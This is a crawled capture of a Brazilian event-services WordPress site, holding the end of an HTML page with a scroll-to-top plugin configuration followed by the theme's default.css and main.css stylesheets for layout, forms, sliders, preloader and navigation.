var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{display:none;position:fixed;cursor:pointer;z-index:9999;opacity:0}#wpfront-scroll-top-container div.text-holder{padding:3px 10px;border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);box-shadow:4px 4px 5px 0 rgba(50,50,50,.5)}#wpfront-scroll-top-container a{outline-style:none;box-shadow:none;text-decoration:none}#wpfront-scroll-top-container {right: 20px;bottom: 20px;}        #wpfront-scroll-top-container img {\n            width: auto;\n            height: auto;\n        }\n        ","html":"<div id=\"wpfront-scroll-top-container\"><img src=\"https:\/\/powersoundeventos.com.br\/wp-content\/plugins\/wpfront-scroll-top\/images\/icons\/1.png\" alt=\"\" title=\"\" \/><\/div>","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":200,"button_opacity":0.9,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://powersoundeventos.com.br/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.2.10081' id='wpfront-scroll-top-js'></script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://powersoundeventos.com.br/wp-content/themes/agenciaac/css/default.css?ver=6.2.6
body_size: 15276
content:
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
	margin: 0;
}

.aligncenter,
div.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}

.alignright {
	float:right;
	margin: 5px 0 20px 20px;
}

.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}

a img.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}

a img.alignnone {
	margin: 0;
}

a img.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}

.wp-caption {
	background: #fff;
	border: 1px solid #f0f0f0;
	max-width: 96%; /* Image does not overflow the content area */
	padding: 5px 3px 10px;
	text-align: center;
}

.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}

.wp-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 98.5%;
	padding: 0;
	width: auto;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px;
}

/* =Copyright
-------------------------------------------------------------- */
.copyright span{
	font-size: 11px;
	line-height: 40px;
	letter-spacing: -.02em;
	font-family: "Tahoma", sans-serif;
	text-transform: uppercase;
}
.copyright a#ac{
	background: url("../ac/ac.png") no-repeat scroll center top;
	display: block;
	float: right;
	height: 24px;
	margin: 8px 0;
	opacity: 0.6;
	width: 37px;
}
.copyright a#ac:hover{
	opacity: 1;
}

/* =WPCF7
-------------------------------------------------------------- */
body span.wpcf7-form-control-wrap {
	width: 100%;
}
body span.wpcf7-not-valid-tip {
	color: #a94442;
	font-size: 12px;
	font-weight: bold;
}
body div.wpcf7-response-output {
	padding: 7px 15px;
	margin-bottom: 20px;
	border: 1px solid transparent;
	border-radius: 4px;
}
body div.wpcf7-response-output.wpcf7-validation-errors {
	background-color: #fcf8e3;
	border-color: #faebcc;
	color: #8a6d3b;
}
body div.wpcf7-response-output.wpcf7-mail-sent-ok {
	background-color: #dff0d8;
	border-color: #d6e9c6;
	color: #3c763d;
}

/* =SUPERSLIDES
-------------------------------------------------------------- */
#slides {
  position: relative;
}
#slides .slides-container {
  display: none;
}
#slides .scrollable {
  *zoom: 1;
  position: relative;
  top: 0;
  left: 0;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  height: 100%;
}
#slides .scrollable:after {
  content: "";
  display: table;
  clear: both;
}

.slides-navigation {
  margin: 0 auto;
  position: absolute;
  z-index: 3;
  top: 46%;
  width: 100%;
}
.slides-navigation a {
  position: absolute;
  display: block;
}
.slides-navigation a.prev {
  left: 0;
}
.slides-navigation a.next {
  right: 0;
}

.slides-pagination {
  position: absolute;
  z-index: 3;
  bottom: 0;
  text-align: center;
  width: 100%;
}
.slides-pagination a {
  border: 2px solid #222;
  border-radius: 15px;
  width: 10px;
  height: 10px;
  display: -moz-inline-stack;
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  zoom: 1;
  *display: inline;
  background-image: url("[data-uri]");
  margin: 2px;
  overflow: hidden;
  text-indent: -100%;
}
.slides-pagination a.current {
  background: #222;
}

/* =ROYAL PRELOADER
-------------------------------------------------------------- */
body.royal_preloader {
    background: none;
    visibility: hidden;
}
#royal_preloader {
    font-size: 12px;
    visibility: visible;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    height: auto;
    margin: 0;
    z-index: 9999999999;
}
#royal_preloader.royal_preloader_number:before,
#royal_preloader.royal_preloader_progress:before {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}
#royal_preloader.complete {
    opacity: 0;
    -webkit-transition: opacity 0.2s linear 0.5s;
       -moz-transition: opacity 0.2s linear 0.5s;
        -ms-transition: opacity 0.2s linear 0.5s;
         -o-transition: opacity 0.2s linear 0.5s;
            transition: opacity 0.2s linear 0.5s;
}
#royal_preloader.royal_preloader_line {
    height: 2px;
    bottom: auto;
}

/* Number Mode */

#royal_preloader.royal_preloader_number .royal_preloader_percentage {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    width: 100px;
    height: 100px;
    line-height: 100px;
    font-size: 20px;
    color: #323232;
    text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.5);
    text-align: center;
    -webkit-transition: all 0.3s linear 0.5s;
       -moz-transition: all 0.3s linear 0.5s;
        -ms-transition: all 0.3s linear 0.5s;
         -o-transition: all 0.3s linear 0.5s;
            transition: all 0.3s linear 0.5s;
}
#royal_preloader.royal_preloader_number .royal_preloader_percentage:before {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border: 1px solid rgba(255, 255, 255, 0.7);
    border-radius: 50%;
}
#royal_preloader.royal_preloader_number .royal_preloader_percentage:after {
    content: '';
    position: absolute;
    top: -2px;
    right: -2px;
    bottom: -2px;
    left: -2px;
    border: 4px solid transparent;
    border-left-color: #323232;
    border-radius: 50%;
    -webkit-animation: rotate 0.8s linear infinite;
       -moz-animation: rotate 0.8s linear infinite;
        -ms-animation: rotate 0.8s linear infinite;
         -o-animation: rotate 0.8s linear infinite;
            animation: rotate 0.8s linear infinite;
}

/* Line Mode */

#royal_preloader.royal_preloader_line .royal_preloader_loader {
    position: absolute;
    height: 100%;
    left: 0;
}
#royal_preloader.royal_preloader_line .royal_preloader_peg {
    position: absolute;
    right: 0;
    height: 100%;
    width: 100px;
    opacity: 0.5;
}

/* Text Mode */

#royal_preloader.royal_preloader_text .royal_preloader_loader {
    color: #FFFFFF;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 50%;
    height: 30px;
    line-height: 30px;
    margin: auto;
    letter-spacing: 3px;
    font-size: 16px;
    white-space: nowrap;
}
#royal_preloader.royal_preloader_text .royal_preloader_loader div {
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0%;
    background-color: #000000;
    opacity: 0.7;
    filter: alpha(opacity=70);
}

/* Logo Mode */

#royal_preloader.royal_preloader_logo .royal_preloader_loader {
    position: absolute;
    left: 50%;
    top: 50%;
    margin: 0px;
    overflow: hidden;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: 100%;
    border-radius: 5px;
}
#royal_preloader.royal_preloader_logo .royal_preloader_loader div {
    position: absolute;
    bottom: 0%;
    left: 0px;
    right: 0px;
    height: 100%;
    opacity: 0.7;
    filter: alpha(opacity=70);
}
#royal_preloader.royal_preloader_logo .royal_preloader_percentage {
    position: absolute;
    top: 50%;
    left: 50%;
    height: 40px;
    line-height: 40px;
    margin: 0px;
    color: #072E77;
    text-align: center;
    font-size: 12px;
    font-weight: bold;
}

/* Progress Mode */

#royal_preloader.royal_preloader_progress .royal_preloader_percentage {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    color: #AAAAAA;
    color: #444;
    font-size: 20px;
    text-align: center;
}
#royal_preloader.royal_preloader_progress .royal_preloader_loader {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    width: 100%;
    height: 1px;
    margin: -10px auto auto auto;
    background-color: rgba(0, 0, 0, 0.1);
}
#royal_preloader.royal_preloader_progress .royal_preloader_meter {
    width: 0;
    height: 100%;
    margin: auto;
    padding: 0;
    background-color: #F86C1F;
}


@-webkit-keyframes rotate {
    0% { -webkit-transform: rotate(0);}
    100% { -webkit-transform: rotate(360deg); }
}
@-moz-keyframes rotate {
    0% { -moz-transform: rotate(0); }
    100% { -moz-transform: rotate(360deg); }
}
@-ms-keyframes rotate {
    0% { -ms-transform: rotate(0); }
    100% { -ms-transform: rotate(360deg); }
}
@-o-keyframes rotate {
    0% { -o-transform: rotate(0); }
    100% { -o-transform: rotate(360deg); }
}
@keyframes rotate {
    0% { transform: rotate(0); }
    100% { transform: rotate(360deg); }
}

/* =Auto ajuste das imagens
-------------------------------------------------------------- */

.masonry-row {
    background: #f2f2f2;
    padding-bottom: 80px;
}

.masonry-list,
.masonry-list-three {
    /*margin-top: 30px;*/
    margin-bottom: 50px;
    margin-left: 20px;
}

.masonry-list .post-item,
.masonry-list-three .post-item {
    background: #fff;
    margin-bottom: 20px;
    padding:15px;
    position: relative;
    /*border: 1px solid #f2f2f2;*/
}


.masonry-list.without-text .post-item{
    margin-bottom: 14px;
}

.masonry-list.without-text .post-item,
.masonry-list-three.without-text .post-item {
    background: none;
}

.masonry-list .post-item p,
.masonry-list-three .post-item p {
    line-height:25px;
}

.share-row {
    float: right;
    text-align: right;
    border-top: 1px solid #f2f2f2;
    width: 100%;
    margin-top: 15px;
    padding-top: 15px;
}

.share-row a {
    text-decoration: none;
    color: #d6d6d6;
    outline: 0;
    font-weight: 300;
}

.masonry-list .post-item .quote-with-bg,
.masonry-list-three .post-item .quote-with-bg {
    padding: 50px 20px;
}

.masonry-list .post-item .quote-with-bg p,
.masonry-list-three .post-item .quote-with-bg p {
    font-weight:300;
}

.masonry-list .post-item .post,
.masonry-list-three .post-item .post {
    margin-bottom: 0;
}

.masonry-list .post-item .video-fit,
.masonry-list .post-item .audio-post,
.masonry-list .post-item .post-img,
.masonry-list .post-item .post-link-image,
.masonry-list-three .post-item .video-fit,
.masonry-list-three .post-item .audio-post,
.masonry-list-three .post-item .post-img,
.masonry-list-three .post-item .post-link-image
{
    margin-bottom: 20px;
}

.masonry-list .post-item .lightGallery a img ,
.masonry-list .post-item .bx-wrapper,
.masonry-list-three .post-item .lightGallery a img ,
.masonry-list-three .post-item .bx-wrapper{
    margin-bottom: 0;
}


.masonry-list .post-item .post-link-image a p,
.masonry-list-three .post-item .post-link-image a p{
    font-size: 20px;
}

.post-item a {
    color: #323232;
    line-height: 20px;
    text-decoration: none;
    text-transform: capitalize;
}

.grid .post-item a  {
    color: #323232;
    line-height: 20px;
    text-decoration: none;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 600 !important;
}

.grid .view_likes  {
    color: #ccc;
    font-size: 12px;
    font-weight: normal;
}


.filter-group {
    list-style: none;
    margin: 30px 0;
    padding: 0 20px;
}

.filter-group li {
    display: inline-block;
}
.filter-group li a {
    color: #6f6f6f;
    font-size: 12px;
    margin-right: 15px;
    outline: 0;
    text-decoration: none;
    text-transform: uppercase;
}

.justified-gallery > a > .caption, .justified-gallery > div > .caption {
    padding: 15px;
}

.filter-group li h5 {
    font-weight: 600;
    margin-right: 10px;
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.filter-group li h5:after{
    content: "|";
    position: relative;
    padding-left: 10px;
    color: #6f6f6f;
    font-weight: 300;
}

/* =Grid
-------------------------------------------------------------- */

.grid {
  /*overflow: hidden;*/
  margin: 0;
  /*padding: 3em 0 0 0;*/
  /*width: 100%;*/
  /*max-width: 1920px;*/
  list-style: none;
  /*text-align: center;*/
}

/* Common style */
.grid figure {
  position: relative;
  z-index: 1;
  display: block;
  overflow: hidden;
  /*margin: -0.135em;*/
  width: 100%;
  /*height: 400px;*/
  /*background: #3085a3;*/
  text-align: center;
  cursor: pointer;
}

.grid figure.effect-chico {
    /*background: none;*/
}

.grid figure,
.grid figure:hover {
    background: #444;
}

.grid figure:hover {
    -moz-filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
    -o-filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
    -webkit-filter: grayscale(100%);
    filter: gray;
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
}
.grid figure img {
  position: relative;
  display: block;
  /*min-height: 100%;*/
    width: 100%;
    height: auto;
  opacity: 0.8;
  max-width: inherit;
  height: auto;
}

.grid figure figcaption {
  padding: 2em;
  color: #fff;
  text-transform: uppercase;
  font-size: 1.25em;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.grid figure figcaption::before,
.grid figure figcaption::after {
  pointer-events: none;
}

.grid figure figcaption,
.grid figure a {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/* Anchor will cover the whole item by default */
/* For some effects it will show as a button */
.grid figure a {
  z-index: 1000;
  text-indent: 200%;
  white-space: nowrap;
  font-size: 0;
  opacity: 0;
}

.grid figure h2 {
  /*word-spacing: -0.15em;*/

  font-weight: 300;
}

.grid figure h2 span {
  font-weight: 800;
}

.grid figure h2,
.grid figure p {
  margin: 0;
}

.grid figure p {
  letter-spacing: 1px;
  font-size: 80%;
}

figure.effect-milo {
  /*background: #2e5d5a;*/
}

figure.effect-milo img {
  width: -webkit-calc(100% + 60px);
  width: calc(100% + 60px);
  opacity: 1;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-30px,0,0) scale(1.12);
  transform: translate3d(-30px,0,0) scale(1.12);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

figure.effect-milo:hover img {
  opacity: 0.2;
  -webkit-transform: translate3d(0,0,0) scale(1);
  transform: translate3d(0,0,0) scale(1);
}

figure.effect-milo h2 {
  position: absolute;
  right: 0;
  bottom: 0;
  padding: 1em 1.2em;
    opacity: 0;
  text-align:right;
}

figure.effect-milo:hover h2 {
    position: absolute;
    right: 0;
    bottom: 0;
    padding: 1em 1.2em;
    opacity: 1;
    font-size: 20px;
}

figure.effect-milo p {
  padding: 0 10px 0 0;
  /*width: 50%;*/
  border-right: 1px solid #fff;
  text-align: right;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-40px,0,0);
  transform: translate3d(-40px,0,0);
}

figure.effect-milo:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}


--- FILE ---
content_type: text/css
request_url: https://powersoundeventos.com.br/wp-content/themes/agenciaac/css/main.css?ver=1.0
body_size: 17205
content:
* {
  -webkit-font-smoothing: antialiased;
}
html {
  height: 100%;
}
body {
  -moz-font-smoothing: antialiased;
  -webkit-font-smoothing: antialiased;
  background: #f6f6f6;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  font-weight: 400;
  min-height: 100%;
  padding-bottom: 100px;
  position: relative;
  text-rendering: optimizeLegibility;
}
body p {
  line-height: 1.4em;
  margin-bottom: 1.4em;
}
body img {
  height: auto;
  max-width: 100%;
}
#header {
  background: rgba(255,255,255,0.95);
  height: 100px;
  position: relative;
  z-index: 1200;
  border-bottom: #ececec 1px solid;
  margin-bottom: 60px;
}
.archive #header {
  margin-bottom: 0;
}
#header a.logo {
  display: table;
  margin: 10px;
}
#header .top-navigation {
  float: right;
}
#header .top-navigation .menu {
  float: left;
  margin: 0 40px 0 0;
  padding: 20px 0;
}
#header .top-navigation .menu li {
  display: inline-block;
  margin-right: 22px;
  position: relative;
  padding: 20px 0;
}
#header .top-navigation .menu li:last-child {
  margin-right: 0px;
}
#header .top-navigation .menu li.current-menu-item > a,
#header .top-navigation .menu li.current-menu-parent > a {
  color: #be1b21;
}
#header .top-navigation .menu li a {
  -moz-transition: .3s;
  -ms-transition: .3s;
  -o-transition: .3s;
  -webkit-transition: .3s;
  color: #000;
  display: inline-block;
  font-size: 12px;
  line-height: 19px;
  letter-spacing: 1px;
  outline: 0;
  position: relative;
  text-decoration: none;
  text-transform: uppercase;
}
#header .top-navigation .menu li a:hover {
  color: #be1b21;
}
#header .top-navigation .menu li a:hover::after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
  width: 100%;
}
#header .top-navigation .menu li a::after {
  -moz-transition: opacity 0.3s cubic-bezier(0.455,0.03,0,1), width 0.4s cubic-bezier(0.785,0.135,0.15,0.86);
  -o-transition: opacity 0.3s cubic-bezier(0.455,0.03,0,1), width 0.4s cubic-bezier(0.785,0.135,0.15,0.86);
  -webkit-transition: opacity 0.3s cubic-bezier(0.455,0.03,0,1), width 0.4s cubic-bezier(0.785,0.135,0.15,0.86);
  background: #be1b21;
  content: "";
  display: block;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  height: 1px;
  opacity: 0;
  transition: opacity 0.3s cubic-bezier(0.455,0.03,0,1), width 0.4s cubic-bezier(0.785,0.135,0.15,0.86);
  width: 0%;
}
#header .top-navigation .menu li:hover .sub-menu {
  display: block;
}
#header .top-navigation .menu li .sub-menu {
  background: rgba(255,255,255,0.95);
  border: #e6e6e6 1px solid;
  display: none;
  left: 50%;
  margin-left: -75px;
  padding: 10px 0 11px 0;
  position: absolute;
  top: 50px;
  width: 150px;
}
#header .top-navigation .menu li .sub-menu::before {
  content: '';
  display: block;
  position: absolute;
  top: -5px;
  left: 50%;
  margin-left: -5px;
  border-right: 5px solid transparent;
  border-left: 5px solid transparent;
  z-index: 98;
  border-bottom: rgba(255,255,255,0.95) 5px solid;
}
#header .top-navigation .menu li .sub-menu::after {
  content: '';
  display: block;
  position: absolute;
  top: -6px;
  left: 50%;
  margin-left: -5px;
  border-right: 5px solid transparent;
  border-left: 5px solid transparent;
  z-index: 97;
  border-bottom: #e6e6e6 5px solid;
}
#header .top-navigation .menu li .sub-menu li {
  font-size: 14px;
  line-height: 20px;
  text-align: left;
  position: relative;
  padding: 0;
}
#header .top-navigation .menu li .sub-menu li a {
  padding: 4px 20px;
  display: block;
}
#header .top-navigation .search-icon {
  float: right;
  line-height: 100px;
}
#header .top-navigation .search-icon a:hover i {
  color: #be1b21;
  cursor: pointer;
}
#header .top-navigation .search-icon i {
  color: #323232;
}
#header .top-navigation .search-icon .overlay-slidedown {
  -webkit-transform: translateY(-100%);
  -webkit-transition: -webkit-transform 0.4s ease-in-out, visibility 0s 0.4s;
  background: rgba(0,0,0,0.9);
  height: 100%;
  left: 0;
  padding: 0 15px;
  position: fixed;
  top: 0;
  transform: translateY(-100%);
  transition: transform 0.4s ease-in-out, visibility 0s 0.4s;
  visibility: hidden;
  width: 100%;
  z-index: 1200;
}
#header .top-navigation .search-icon .overlay-slidedown.open {
  -webkit-transform: translateY(0%);
  -webkit-transition: -webkit-transform 0.4s ease-in-out;
  transform: translateY(0%);
  transition: transform 0.4s ease-in-out;
  visibility: visible;
}
#header .top-navigation .search-icon .overlay-slidedown .search-row {
  border-bottom: 1px solid #e5e5e5;
  height: 50px;
  margin: 0 auto;
  max-width: 960px;
  position: relative;
  text-align: center;
  top: 50%;
}
#header .top-navigation .search-icon .overlay-slidedown .search-row .overlay-close {
  background: url('../img/cross.png') no-repeat center center;
  border: none;
  color: transparent;
  height: 30px;
  outline: none;
  overflow: hidden;
  position: absolute;
  right: 0px;
  text-indent: 200%;
  top: 5px;
  width: 30px;
  z-index: 100;
}
#header .top-navigation .search-icon .overlay-slidedown .search-row input {
  background: rgba(0,0,0,0);
  border: medium none;
  box-sizing: border-box;
  color: #fff;
  float: left;
  font-size: 18px;
  height: 50px;
  line-height: normal;
  outline: medium none;
  vertical-align: middle;
  width: 95%;
}
#header .contact {
  float: left;
  margin-right: 40px;
  padding: 16px 0;
}
#header .contact ul.social {
  display: table;
  margin: 0 auto;
  padding: 0;
}
#header .contact ul.social li {
  float: left;
  font-size: 22px;
  list-style: none;
  margin: 0 10px;
}
#header .contact ul.social li a {
  color: #323232;
}
#header .contact ul.social li a:hover {
  color: #be1b21;
}
#header .contact .phone {
  font-size: 13px;
  margin-bottom: 0;
  text-align: center;
}
#slides {
  bottom: 0;
  position: absolute !important;
  top: 0;
}
#slides .slider-title {
  background: rgba(0,0,0,0.3);
  bottom: 30px;
  color: #fff;
  left: 0px;
  padding: 20px 30px;
  position: absolute;
  z-index: 1000;
}
#slides .slider-title h3 {
  font-size: 26px;
  letter-spacing: 1px;
  margin-top: 0;
  text-transform: uppercase;
}
#slides .slider-title p {
  margin-bottom: 0;
}
#slides a.slider-title:hover {
  -moz-transition: all .2s ease-out;
  -o-transition: all .2s ease-out;
  -webkit-transition: all .2s ease-out;
  background: rgba(0,0,0,0.5);
  outline: 0;
  text-decoration: none;
  transition: all .2s ease-out;
}
#slides .slides-controler {
  bottom: 14px;
  position: absolute;
  right: 30px;
  z-index: 1000;
}
#slides .slides-controler .slides-navigation {
  bottom: 40px;
  margin: 0 auto;
  position: relative;
  right: 20px;
  width: 145px;
  z-index: 3;
}
#slides .slides-controler .slides-navigation,
#slides .slides-controler .slides-navigation a {
  float: left;
}
#slides .slides-controler .slides-navigation a {
  border-radius: 50%;
  border: 2px solid #fff;
  height: 38px;
  line-height: 35px;
  margin-left: 10px;
  outline: none;
  position: static;
  text-align: center;
  width: 38px;
}
#slides .slides-controler .slides-navigation a:hover {
  background: #fff;
}
#slides .slides-controler .slides-navigation a:hover i {
  color: #323232;
}
#slides .slides-controler .slides-navigation a.share-now {
  position: relative;
  z-index: 1200;
}
#slides .slides-controler .slides-navigation a i {
  font-size: 16px;
  color: #fff;
}
#slides .slides-pagination {
  display: none;
}
.share-info {
  background: rgba(0,0,0,0.85);
  display: none;
  height: 100%;
  left: 0;
  opacity: 1;
  overflow: hidden;
  position: fixed !important;
  text-align: center;
  top: 0;
  width: 100%;
  z-index: 12000;
}
.share-info ul {
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  display: inline-block;
  list-style: none;
  margin: 0;
  padding: 0;
  position: relative;
  top: 50%;
  transform: translateY(-50%);
  width: 21.25em;
  z-index: 1200;
}
.share-info ul li {
  display: inline-block;
  margin: 1.875em;
}
.share-info ul li a {
  -webkit-transition: color 300ms ease;
  color: #fff;
  display: block;
  height: 3.125em;
  line-height: 3.125em;
  outline: none;
  padding: 0;
  text-align: center;
  transition: color 300ms ease;
  width: 3.125em;
}
.share-info ul li a:hover {
  color: #be1b21;
}
.share-info ul li a i {
  font-size: 40px;
}
.share-info a.share-close {
  -webkit-transition: color 300ms ease;
  border-radius: 50%;
  border: 2px solid #fff;
  color: #fff;
  cursor: pointer;
  font-size: 12px;
  height: 38px;
  line-height: 35px;
  position: absolute;
  right: 40px;
  text-align: center;
  text-decoration: none;
  top: 40px;
  transition: color 300ms ease;
  width: 38px;
  z-index: 1;
}
.share-info a.share-close:hover {
  border-color: #be1b21;
  color: #be1b21;
}
.share-info a.share-close i {
  font-size: 16px;
}
.white-box {
  background: rgba(255,255,255,0.95);
  color: #323232;
  display: table;
  padding: 35px 40px;
  width: 100%;
}
.white-box h1.the-title {
  font-size: 30px;
  margin-bottom: 30px;
  margin-top: 0;
  text-transform: uppercase;
}
.white-box p {
  line-height: 20px;
  margin-bottom: 20px;
}
.white-box .afix {
  width: 333px;
}
.white-box ul.contacts {
  margin: 0;
  padding: 0;
}
.white-box ul.contacts li {
  list-style: none;
  margin-bottom: 20px;
  font-size: 13px;
  line-height: 32px;
  position: relative;
  padding-left: 34px;
}
.white-box ul.contacts li.facebook a {
  color: #323232;
}
.white-box ul.contacts li.phone {
  font-size: 15px;
  line-height: 18px;
}
.white-box ul.contacts li.phone .fa {
  top: 3px;
}
.white-box ul.contacts li .fa {
  position: absolute;
  left: 0;
  font-size: 32px;
}
.wpcf7 .form-group {
  margin: 0 0 -1px 0;
  text-align: left;
}
.wpcf7 .form-group label {
  color: #777;
  font-weight: normal;
  margin-bottom: 0;
}
.wpcf7 .form-group .form-control {
  -moz-box-sizing: border-box;
  -webkit-appearance: none !important;
  -webkit-box-sizing: border-box;
  background: none;
  border: #929393 1px solid;
  border-color: #E8E8E8;
  border-radius: 2px;
  box-shadow: none;
  box-sizing: border-box;
  color: #323232;
  display: block;
  font-size: 12px;
  height: 42px;
  line-height: 20px;
  margin: 0;
  min-height: 40px;
  outline: none;
  padding: 10px 16px 12px 16px;
  text-shadow: none;
}
.wpcf7 .form-group .form-control.wpcf7-textarea {
  height: 100px;
}
.wpcf7 .form-group .form-control::-webkit-input-placeholder {
  color: #323232;
}
.wpcf7 .form-group .form-control::-moz-placeholder {
  color: #323232;
}
.wpcf7 .form-group .form-control:-moz-placeholder {
  color: #323232;
}
.wpcf7 .form-group .form-control:-ms-input-placeholder {
  color: #323232;
}
.wpcf7 .form-group .form-control:focus {
  -moz-transition: all .2s ease;
  -o-transition: all .2s ease;
  -webkit-font-smoothing: auto;
  -webkit-transition: all .2s ease;
  background: #fff;
  color: #be1b21;
  font-size: 13px;
  font-weight: 600;
  transition: all .2s ease;
}
.wpcf7 .form-group .form-control:focus::-webkit-input-placeholder {
  color: #be1b21;
}
.wpcf7 .form-group .form-control:focus::-moz-placeholder {
  color: #be1b21;
}
.wpcf7 .form-group .form-control:focus:-moz-placeholder {
  color: #be1b21;
}
.wpcf7 .form-group .form-control:focus:-ms-input-placeholder {
  color: #be1b21;
}
.wpcf7 .form-group input[type ="date"]::before {
  color: #323232;
  content: attr(placeholder) ':';
  margin-right: 5px;
}
.wpcf7 .form-group.checkboxes-servicos {
  border: 1px solid #e8e8e8;
  padding: 10px 16px 12px 16px;
}
.wpcf7 .form-group.checkboxes-servicos label {
  color: #323232;
  font-size: 12px;
}
.wpcf7 .form-group.checkboxes-servicos .checkbox {
  display: inline-block;
  margin: 0 0 0 12px;
}
.wpcf7 .form-group.checkboxes-servicos .checkbox label {
  padding-left: 16px;
}
.wpcf7 .form-group.checkboxes-servicos .checkbox input {
  margin-top: 2px;
  margin-left: -16px;
}
.wpcf7 .btn {
  -webkit-appearance: none;
  background: #b8b8b8;
  border-radius: 3px;
  color: #323232;
  display: inline-block;
  font-size: 12px;
  height: 34px;
  line-height: 20px;
  margin-top: 20px;
  outline: 0 none;
  padding: 7px 20px;
  text-transform: uppercase;
}
.wpcf7 .btn:hover {
  background: #323232;
  color: #b8b8b8;
}
.wpcf7 .btn,
.wpcf7 .btn:hover {
  -moz-transition: all .2s ease-out;
  -o-transition: all .2s ease-out;
  -webkit-transition: all .2s ease-out;
  outline: 0;
  text-decoration: none;
  transition: all .2s ease-out;
}
#filters li a.is-checked {
  color: #be1b21;
}
.masonry-list {
  padding: 7px 0 0 7px;
}
.masonry-list.without-text .post-item {
  padding: 0 0 7px;
  margin-bottom: 0;
}
.search-title {
  font-size: 18px;
  padding: 0 20px;
  text-transform: uppercase;
}
.search-error {
  margin-top: 40px;
  padding: 0 20px;
}
.search-error p {
  font-size: 16px;
}
.search-error a {
  color: #be1b21;
}
.post.hentry {
  margin-bottom: 70px;
}
.post.hentry .post-header {
  margin-bottom: 35px;
}
.post.hentry .post-header h1 {
  font-size: 26px;
  line-height: 28px;
  margin-bottom: 10px;
  margin-top: 0;
  text-transform: uppercase;
}
.post.hentry .post-header .cat ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.post.hentry .post-header .cat ul li {
  color: #777;
  display: inline-block;
  font-size: 12px;
  padding-right: 15px;
}
.post.hentry .post-header .cat ul li .fa {
  margin-right: 5px;
}
.post.hentry .post-blog p {
  font-size: 12px;
  line-height: 20px;
  margin-bottom: 20px;
}
.post.hentry .post-blog iframe {
  width: 100%;
}
.post.hentry .post-blog img {
  border: 0 !important;
  border-radius: 2px;
  box-shadow: 0 1px 3px rgba(0,0,0,0.35);
  height: auto;
  width: 100%;
}
.post.hentry .post-blog dt.gallery-icon.portrait {
  margin: 0 auto;
  width: 50%;
}
.post.hentry .post-blog blockquote {
  border: 0;
  margin: 0 auto 50px;
  padding: 0;
  text-align: center;
  width: 70%;
}
.post.hentry .post-blog blockquote p {
  font-size: 14px;
  color: #777;
  margin: 0;
  text-transform: uppercase;
}
.post.hentry .post-blog blockquote p em {
  color: #333;
  font-family: serif;
  font-size: 18px;
  margin-bottom: 20px;
  text-transform: none;
}
